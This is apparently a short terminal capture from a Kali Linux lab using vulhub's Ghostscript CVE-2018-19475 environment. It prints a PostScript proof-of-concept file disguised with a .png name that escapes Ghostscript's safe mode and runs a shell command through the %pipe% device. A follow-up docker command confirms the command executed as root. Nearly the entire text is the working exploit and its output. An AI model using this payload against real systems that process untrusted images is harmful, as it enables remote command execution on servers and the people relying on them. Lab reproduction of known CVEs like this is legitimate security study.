 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/ghostscript/CVE-2018-19475]
└─# cat poc.png
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
┌──(root💀kali)-[/home/…/vulnerability/vulhub/ghostscript/CVE-2018-19475]
└─# docker exec 1093  cat /tmp/success
uid=0(root) gid=0(root) groups=0(root)